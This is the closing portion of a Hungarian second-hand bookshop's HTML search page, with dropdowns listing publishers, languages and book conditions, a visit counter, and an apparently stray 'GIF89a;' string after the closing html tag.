	<option value="268">Csemadok</option>
	<option value="27">Dacia k&#246;nyvkiad&#243;</option>
	<option value="20">Dante k&#246;nyvkiad&#243;</option>
	<option value="278">De&#225;k</option>
	<option value="61">Debreceni ref. egyh.  k&#246;nyvnyomda v&#225;ll. </option>
	<option value="114">Delej </option>
	<option value="226">Dinasztia tank&#246;nyvkiad&#243;</option>
	<option value="67">Dukla</option>
	<option value="239">Duna Menti M&#250;zeum Kom&#225;rno</option>
	<option value="294">Dvozs&#225;k J&#225;nos</option>
	<option value="163">Egmont Hungary</option>
	<option value="266">Eisler G. </option>
	<option value="156">Elek &#233;s t&#225;rsa</option>
	<option value="286">Emich Guszt&#225;v</option>
	<option value="186">EPOS</option>
	<option value="14">EPS trade Kft</option>
	<option value="77">Erawan</option>
	<option value="254">Erd&#233;lyi Gondolat K&#246;nyvkiad&#243;</option>
	<option value="96">Erd&#233;lyi sz&#233;pm&#237;ves c&#233;h</option>
	<option value="182">Es&#233;ly kiad&#243;</option>
	<option value="205">Euroliga</option>
	<option value="2">EUR&#211;PA</option>
	<option value="269">Eur&#243;pai Folkl&#243;r Int&#233;zet</option>
	<option value="141">Evang&#233;liumi kiad&#243;</option>
	<option value="136">Fabula k&#246;nyvkiad&#243;</option>
	<option value="82">Fabyen</option>
	<option value="171">F&#225;tum-Ars Kiad&#243;</option>
	<option value="203">Forever kiad&#243;</option>
	<option value="90">Forr&#225;s</option>
	<option value="264">Forum</option>
	<option value="40">Franklin - t&#225;rsulat</option>
	<option value="287">Friebeisz Ferencz</option>
	<option value="87">Gabo</option>
	<option value="78">General press</option>
	<option value="59">Genius</option>
	<option value="83">Geopen</option>
	<option value="209">Geopen K&#246;nyvkiad&#243;</option>
	<option value="180">Gesta k&#246;nyvkiad&#243;</option>
	<option value="202">Gilde k&#246;nyvek</option>
	<option value="197">Gold Book</option>
	<option value="24">Gondolat</option>
	<option value="243">Grada</option>
	<option value="323">Gramma Nyelvi Iroda</option>
	<option value="297">Grill K&#225;roly</option>
	<option value="119">Gulliver</option>
	<option value="101">Gutenberg k&#246;nyvkiad&#243;</option>
	<option value="271">Harlequin </option>
	<option value="231">Harm&#243;nia Műv&#233;szeti K&#246;zpont</option>
	<option value="314">Hartleben Konr&#225;d Adolf</option>
	<option value="39">Heckenast Guszt&#225;v</option>
	<option value="97">Helikon</option>
	<option value="216">Hellas Verlag</option>
	<option value="244">Herczeg Be&#225;ta</option>
	<option value="290">Hoffmann &#233;s Moln&#225;r</option>
	<option value="222">Holl&#243; &#233;s t&#225;rsa</option>
	<option value="321">Holnap kiad&#243;</option>
	<option value="143">Horizont kiad&#243;</option>
	<option value="213">Horny&#225;nszky V. CS. &#233;s KIR. udvari k&#246;nyvnyomd&#225;ja</option>
	<option value="43">Hungalibri</option>
	<option value="105">Hung&#225;ria k&#246;nyvkiad&#243;</option>
	<option value="34">HungariaSport</option>
	<option value="22">Christensen &#233;s t&#225;rsa</option>
	<option value="113">I.P.C. K&#246;nyvek </option>
	<option value="95">Ifj&#250;s&#225;gi k&#246;nyvkiad&#243; Bukarest</option>
	<option value="134">Ifj&#250;s&#225;gi lap &#233;s k&#246;nyvkiad&#243;</option>
	<option value="306">Ifj&#250;s&#225;gi rendező iroda</option>
	<option value="46">Ikar</option>
	<option value="219">ILK- &#211;ce&#225;n kft</option>
	<option value="148">Intercom </option>
	<option value="142">Intermix Kft</option>
	<option value="162">Interseans Editions</option>
	<option value="308">IPM k&#246;nyvt&#225;r</option>
	<option value="230">Iris</option>
	<option value="311">Irodalmi k&#246;nyvkiad&#243; Bukarest</option>
	<option value="153">IURA EDITION</option>
	<option value="158">Jokerex Bt</option>
	<option value="161">K.u. K. Kiad&#243;</option>
	<option value="320">Kabala kft</option>
	<option value="189">Kairosz kiad&#243;</option>
	<option value="80">Kalligram</option>
	<option value="108">K&#225;lvin Kiad&#243;</option>
	<option value="103">Kazinczy kiad&#243;v&#225;llalat</option>
	<option value="145">Kemar</option>
	<option value="196">Kentaur k&#246;nyvek</option>
	<option value="51">K&#233;pzőműv&#233;szeti alap kiad&#243;v&#225;llalata</option>
	<option value="281">Kern Izidor</option>
	<option value="215">Kertek 2000</option>
	<option value="91">Kir&#225;lyi magyar egyetemi nyomda</option>
	<option value="289">Kisfaludy - t&#225;rsas&#225;g</option>
	<option value="3">Kiskapu k f t.</option>
	<option value="273">Kn&#237;htlačiarsk&#253; &#250;č. spolok</option>
	<option value="172">Kocka k&#246;r</option>
	<option value="223">K&#246;k&#246;si Orb&#243;k</option>
	<option value="35">Koma kft</option>
	<option value="260">Konsept - H </option>
	<option value="296">K&#246;nyves K&#225;lm&#225;n magy. irod. &#233;s k&#246;nyvkeresk. r&#233;szv.</option>
	<option value="313">K&#246;nyvesh&#225;z</option>
	<option value="195">K&#246;nyvkuck&#243;</option>
	<option value="169">K&#246;nyvm&#237;ves K&#246;nyvkiad&#243;</option>
	<option value="84">K&#246;nyvmolyk&#233;pző kiad&#243;</option>
	<option value="248">Korda r.t.</option>
	<option value="212">Kosmos műint&#233;zet</option>
	<option value="28">Kossuth</option>
	<option value="241">K&#246;zgazdas&#225;gi &#233;s Jogi K&#246;nyvkiad&#243;</option>
	<option value="16">Kozmosz k&#246;nyvek</option>
	<option value="17">Kriterion K&#246;nyvkiad&#243;</option>
	<option value="227">Kr&#243;nika Nova </option>
	<option value="149">KT Kiad&#243;</option>
	<option value="291">Kugler Adolf</option>
	<option value="60">Lampel R&#243;bert</option>
	<option value="116">LAP-ICS</option>
	<option value="128">Lapkiad&#243; v&#225;llalat</option>
	<option value="109">Lazi k&#246;nyvkiad&#243;</option>
	<option value="99">L&#233;gr&#225;dy testv&#233;rek</option>
	<option value="54">Libri</option>
	<option value="86">Lilium Aurum</option>
	<option value="218">Lilliput K&#246;nyvkiad&#243;</option>
	<option value="270">LSI oktat&#243;k&#246;zpont</option>
	<option value="259">M. Kir. Ampelologiai int&#233;zet</option>
	<option value="304">M. Kir. Bel&#252;gyminiszt&#233;rium</option>
	<option value="249">M.P. St&#250;dio</option>
	<option value="7">Mad&#225;ch</option>
	<option value="137">Mad&#225;ch - Posonium</option>
	<option value="135">Maecenas k&#246;nyvek</option>
	<option value="280">Mag&#225;nkiad&#225;s</option>
	<option value="8">Magvető</option>
	<option value="63">Magyar Helikon</option>
	<option value="310">Magyar H&#237;rlap</option>
	<option value="57">Magyar katolikus &#237;r&#243;k</option>
	<option value="104">Magyar kereskedelmi k&#246;zl&#246;ny</option>
	<option value="250">Magyar Kereskedelmi K&#246;zl&#246;ny</option>
	<option value="44">Magyar k&#246;nyvklub</option>
	<option value="322">Magyar k&#246;nyvt&#225;r Pozsony</option>
	<option value="201">Magyar mercurius kisd&#243;</option>
	<option value="272">Magyar Nemzetis&#233;gi Művelőd&#233;si Int&#233;zet</option>
	<option value="88">Magyar n&#233;pművelők t&#225;rsas&#225;ga</option>
	<option value="299">Magyar tudom&#225;nyt&#246;rt&#233;neti int&#233;zet</option>
	<option value="160">Magyar vil&#225;g kiad&#243;</option>
	<option value="102">Magyark&#246;nyvt&#225;r</option>
	<option value="65">Matica slovensk&#225;</option>
	<option value="245">Maxim</option>
	<option value="184">Medicina K&#246;nyvkiad&#243;</option>
	<option value="256">Mentor kiad&#243;</option>
	<option value="312">M&#233;rt&#233;k kiad&#243;</option>
	<option value="225">M&#233;ry Ratio</option>
	<option value="255">Mester</option>
	<option value="190">Metodicko-pedagogick&#233; centrum</option>
	<option value="181">Metropolis press kft</option>
	<option value="29">Mezőgazdas&#225;gi kiad&#243; - MOHOSZ</option>
	<option value="26">Minerva</option>
	<option value="76">Mlad&#233; let&#225;</option>
	<option value="121">MNV Chot&#237;n</option>
	<option value="173">MNV v Kom&#225;rne</option>
	<option value="11">M&#243;ra Ferenc K&#246;nyvkiad&#243;</option>
	<option value="246">Mozaik</option>
	<option value="262">Mozaik Oktat&#225;si St&#250;di&#243;</option>
	<option value="292">M&#252;ller Gyula</option>
	<option value="112">Műszaki K&#246;nyvkiad&#243;</option>
	<option value="214">Művelt n&#233;p kiad&#243;</option>
	<option value="315">M&#250;zs&#225;k K&#246;zművelőd&#233;di Kiad&#243;</option>
	<option value="66">Nakladateľ K. M&#252;ller</option>
	<option value="30">Nakladatelstv&#237; Br&#225;zda</option>
	<option value="199">Nap kiad&#243;</option>
	<option value="75">Napkelet</option>
	<option value="157">N&#225;rodn&#233; osvetov&#233; centrum</option>
	<option value="210">Nemzeti Tank&#246;nyvkiad&#243; </option>
	<option value="179">Neotek kft</option>
	<option value="127">N&#233;pszava</option>
	<option value="38">Nova</option>
	<option value="221">Novum kft</option>
	<option value="111">Nyugat Kiad&#243; </option>
	<option value="74">O. Tr&#225;cniček</option>
	<option value="56">Obzor</option>
	<option value="220">Officina Nova</option>
	<option value="236">&#214;konet</option>
	<option value="317">&#214;nseg&#237;tő k&#246;nyvek</option>
	<option value="324">Open Books</option>
	<option value="307">OPUS Bratislava</option>
	<option value="319">Ordass Lajos bar&#225;ti k&#246;r</option>
	<option value="242">Orsz&#225;gos K&#246;zoktat&#225;si Int&#233;zet</option>
	<option value="73">Osveta</option>
	<option value="100">Otthon K&#246;nyvkiad&#243;</option>
	<option value="52">Pallas rt.</option>
	<option value="62">Pallas SFVU</option>
	<option value="253">Panem tank&#246;nyvkiad&#243;</option>
	<option value="200">Pannon k&#246;nyvkiad&#243;</option>
	<option value="238">Pannonhalma </option>
	<option value="42">Panor&#225;ma</option>
	<option value="98">Pantheon irodalmi int&#233;zet r.t.</option>
	<option value="301">Panther</option>
	<option value="155">Park kiad&#243;</option>
	<option value="224">P&#225;tria irodalmi v&#225;llalat</option>
	<option value="298">Pesti k&#246;nyvnyomda rt.</option>
	<option value="251">Pesti Napl&#243;</option>
	<option value="117">Pesti szalon</option>
	<option value="293">Pfeifer Ferdin&#225;nd</option>
	<option value="139">Plan&#233;t&#225;s Kiad&#243;</option>
	<option value="288">Politikai K&#246;nyvkiad&#243;</option>
	<option value="279">Politzer Zsigmond</option>
	<option value="154">Poradca sro</option>
	<option value="151">Pr&#225;ca</option>
	<option value="70">Pravda</option>
	<option value="144">Preszt&#237;zs kiad&#243;</option>
	<option value="150">Pr&#237;roda</option>
	<option value="282">Progresszi&#243;</option>
	<option value="183">Puedlo Kiad&#243;</option>
	<option value="175">P&#252;ski</option>
	<option value="204">Radnai kiad&#243;</option>
	<option value="265">R&#225;th M&#243;r</option>
	<option value="12">Reform</option>
	<option value="19">R&#233;vai </option>
	<option value="233">Santal</option>
	<option value="167">Saxum</option>
	<option value="258">Siegfried Cronbach</option>
	<option value="41">Singer &#233;s Wolfner</option>
	<option value="257">SKF</option>
	<option value="303">Sk&#237;z K&#246;nyv- &#233;s Lapkiad&#243;</option>
	<option value="93">Slovensk&#233; pedagogick&#233; nakladateľstvo</option>
	<option value="193">Slovensk&#233; vyd&#225;vateľstvo kr&#225;snej literat&#250;ry</option>
	<option value="285">Slovensk&#233; vydavateľstvo p&#244;dohospod&#225;rskej lit.</option>
	<option value="122">Slovensk&#253; spisovateľ</option>
	<option value="64">Smena</option>
	<option value="284">Sport</option>
	<option value="283">Sportpropaganda</option>
	<option value="107">St&#225;dium</option>
	<option value="21">St&#225;dium sajt&#243;v&#225;llalat rt.</option>
	<option value="275">St&#225;tn&#237; nakladateľstv&#237; technick&#233; literat&#250;ry</option>
	<option value="79">STB K&#246;nyvek</option>
	<option value="13">Strigon 90 kft</option>
	<option value="72">Svoboda</option>
	<option value="23">Sylvester nyomda</option>
	<option value="130">Szabad t&#233;r kiad&#243;</option>
	<option value="192">Szalay k&#246;nyvkiad&#243;</option>
	<option value="49">Szent Istv&#225;n T&#225;rsulat</option>
	<option value="10">Sz&#233;pirodalmi k&#246;nyvkiad&#243;</option>
	<option value="118">Szerzői kiad&#225;s</option>
	<option value="47">Szikra</option>
	<option value="146">Szintar&#233;v Kiad&#243;</option>
	<option value="152">Szlov&#225;kiai kert&#233;szkedők sz&#246;vets&#233;ge</option>
	<option value="31">Szlov&#225;kiai sz&#233;pirodalmi kiad&#243;</option>
	<option value="208">Szukits</option>
	<option value="277">Št&#225;tne p&#244;dohospod&#225;rske nakladatelstvo</option>
	<option value="232">Talentum</option>
	<option value="15">T&#225;ncsics</option>
	<option value="50">Tank&#246;nyvkiad&#243; </option>
	<option value="25">Tatran</option>
	<option value="217">Tessloff &#233;s Babilon</option>
	<option value="123">Text kft</option>
	<option value="132">TexTura kiad&#243;</option>
	<option value="170">The Bhaktivedanta book trust</option>
	<option value="32">Tolnai</option>
	<option value="92">Tolnai vil&#225;glapja</option>
	<option value="178">Totem k&#246;nyvkiad&#243;</option>
	<option value="89">Tranoscius</option>
	<option value="276">Trezor kiad&#243;</option>
	<option value="85">Trivium</option>
	<option value="185">Tudom&#225;nyos k&#246;nyvkiad&#243;v&#225;llalat &#233;s k&#246;nyvkeresked&#233;s </option>
	<option value="165">Uitgeverij de Groot Goudriaan</option>
	<option value="131">&#218;J ES&#201;LY KIAD&#211; kft</option>
	<option value="33">&#218;j magyar k&#246;nyvkiad&#243;</option>
	<option value="53">Ulpius - h&#225;z K&#246;nyvkiad&#243;</option>
	<option value="138">Unikornis Kiad&#243;</option>
	<option value="36">Ur&#225;nia</option>
	<option value="198">VA GA BUND kiad&#243;</option>
	<option value="177">Valhala p&#225;holy</option>
	<option value="129">VEGA Magyar Sci-fi Egyes&#252;let </option>
	<option value="305">Venus</option>
	<option value="126">Victoria</option>
	<option value="194">Videopont Kft. </option>
	<option value="247">Vil&#225;girodalom kiad&#225;s</option>
	<option value="58">Virradat Kom&#225;rno</option>
	<option value="263">Vox Nova</option>
	<option value="211">Wodianer F. &#233;s fiai </option>
	<option value="206">XXI. Sz&#225;zad kiad&#243;</option>
	<option value="229">YOTA szabadidő kft</option>
	<option value="228">Zalai nyomda</option>
	<option value="9">Zeneműkiad&#243;</option>
	<option value="166">ZeZo bt</option>
	<option value="37">Zrinyi katonai kiad&#243;</option>
	<option value="69">Živena</option>

</select>
                                                <br />
                                                <br style="font-size: xx-small" />
                                                Nyelv<br />
                                                <select name="ctl00$DropDownList4" id="ctl00_DropDownList4" style="width:90%;">
	<option selected="selected" value="_">- Mind -</option>
	<option value="6">Cseh</option>
	<option value="2">Magyar</option>
	<option value="7">N&#233;met</option>
	<option value="8">Orosz</option>
	<option value="1">Szlov&#225;k</option>

</select>
                                                <br />
                                                <br style="font-size: xx-small" />
                                                Állapot<select name="ctl00$DropDownList5" id="ctl00_DropDownList5" style="width:90%;">
	<option selected="selected" value="_">- Mind -</option>
	<option value="1">Haszn&#225;lt de j&#243;</option>
	<option value="6">Jav&#237;t&#225;sra szorul</option>
	<option value="5">Kor&#225;nak megfelelő</option>
	<option value="2">K&#246;zepes</option>
	<option value="4">&#218;jszerű</option>

</select>
                                                <br />
                                                <br />
                                                Csak a megvásárolhatók:<br />
                                                <input id="ctl00_CheckBox1" type="checkbox" name="ctl00$CheckBox1" />
                                                <br />
                                                <input type="submit" name="ctl00$Button2" value="Keresés" id="ctl00_Button2" style="color:#FF6600;width:60%;" />
                                            </td>
                                        </tr>
                                        <tr>
                                            <td style="height: 20px">
                                                <br />
            <table cellspacing="0" border="0" id="ctl00_FormView4" style="width:100%;border-collapse:collapse;">
	<tr>
		<td colspan="2">
                    <table cellpadding="0" cellspacing="0" class="style67">
                        <tr>
                            <td style="font-family: 'Times New Roman', Times, serif; font-size: medium; color: #FF6600; text-align: justify">
                                Látogatás:
                            </td>
                            <td style="width: 5%">
                                &nbsp;</td>
                            <td style="width: 25%">
                                <span id="ctl00_FormView4_Expr1Label" class="style77" style="font-family:Times New Roman;font-size:Large;">3234736</span>
                            </td>
                        </tr>
                    </table>
                    <br />

                </td>
	</tr>
</table>
                                            </td>
                                        </tr>
                                        <tr>
                                            <td>
                                            <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2Fantikvaeu%2F412101195790025%3Fref_type%3Dbookmark&amp;width&amp;height&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" 
                                        scrolling="no" frameborder="1" 
                                        
                                                    style="border:none; overflow:auto; height:140px; width: 100%; font-family: 'Times New Roman', Times, serif; font-size: x-small; text-decoration: underline;" 
                                                    id="I1"></iframe>
                                                </td>
                                        </tr>
                                        <tr>
                                            <td style="height: 20px">
                                                &nbsp;</td>
                                        </tr>
                                        <tr>
                                            <td>
                                                &nbsp;</td>
                                        </tr>
                                        <tr>
                                            <td style="font-size: 20px">
                                                &nbsp;</td>
                                        </tr>
                                        <tr>
                                            <td>
                                                &nbsp;</td>
                                        </tr>
                                        <tr>
                                            <td>
                                                &nbsp;</td>
                                        </tr>
                                        <tr>
                                            <td>
                                                &nbsp;</td>
                                        </tr>
                                        <tr>
                                            <td>
                                                &nbsp;</td>
                                        </tr>
                                        <tr>
                                            <td>
                                                &nbsp;</td>
                                        </tr>
                                        <tr>
                                            <td>
                                                &nbsp;</td>
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    &nbsp;</td>
                                <td>
                                    &nbsp;</td>
                            </tr>
                        </table>
                    </td>
                </tr>
                <tr>
                    <td>
                        &nbsp;</td>
                </tr>
                <tr>
                    <td>               
                        &nbsp;</td>
                </tr>
                <tr>
                    <td style="font-family: 'Times New Roman', Times, serif; font-size: medium; font-weight: normal; color: #99CCFF; vertical-align: middle; text-align: center">
                        &nbsp;Minden jog fenntartva.</td></tr></table><br />
        </div>
    </div>
    

<script type="text/javascript">
//<![CDATA[
var ctl00_NavigationMenu_Data = new Object();
ctl00_NavigationMenu_Data.disappearAfter = 500;
ctl00_NavigationMenu_Data.horizontalOffset = 2;
ctl00_NavigationMenu_Data.verticalOffset = 0;
ctl00_NavigationMenu_Data.hoverClass = 'ctl00_NavigationMenu_16';
ctl00_NavigationMenu_Data.hoverHyperLinkClass = 'ctl00_NavigationMenu_15';
ctl00_NavigationMenu_Data.staticHoverClass = 'ctl00_NavigationMenu_14';
ctl00_NavigationMenu_Data.staticHoverHyperLinkClass = 'ctl00_NavigationMenu_13';
//]]>
</script>
</form>
</body>
</html>
GIF89a;
